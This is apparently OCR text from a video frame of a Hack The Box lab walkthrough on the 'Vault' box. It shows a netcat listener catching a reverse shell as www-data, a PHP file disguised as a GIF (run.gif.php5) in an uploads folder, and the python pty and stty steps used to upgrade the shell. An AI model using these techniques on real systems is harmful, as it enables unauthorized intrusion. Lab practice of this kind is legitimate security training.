 Applications Places Terminal Fri 15:11 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.109.
Ncat: Connection from 10.10.10.109:39962.
bash: cannot set terminal process group (1177): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/sparklays/design/uploads$ exit
exit
exit
root@htb:~/htb/boxes/vault/uploads# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.109.
Ncat: Connection from 10.10.10.109:39964.
bash: cannot set terminal process group (1177): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/sparklays/design/uploads$ ls
ls
run.gif
run.gif.php5
www-data@ubuntu:/var/www/html/sparklays/design/uploads$ python -c 'import pty;pty.spawn("/bin/bash")'
<ml/sparklays/design/uploads$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/sparklays/design/uploads$ ^Z
[1]+  Stopped                 nc -lvnp 9001
root@htb:~/htb/boxes/vault/uploads# stty raw -echo
root@htb:~/htb/boxes/vault/uploads# nc -lvnp 9001
www-data@ubuntu:/var/www/html/sparklays/design/uploads$ ls
run.gif  run.gif.php5
www-data@ubuntu:/var/www/html/sparklays/design/uploads$
www-data@ubuntu:/var/www/html/sparklays/design/uploads$
www-data@ubuntu:/var/www/html/sparklays/design/uploads$
www-data@ubuntu:/var/www/html/sparklays/design/uploads$
www-data@ubuntu:/var/www/html/sparklays/design/uploads$
www-data@ubuntu:/var/www/html/sparklays/design/uploads$
www-data@ubuntu:/var/www/html/sparklays/design/uploads$ export TERM=
[HTB-0] 0:openvpn  1:gobuster- 2:nc* "htb" 15:11 05-Apr-19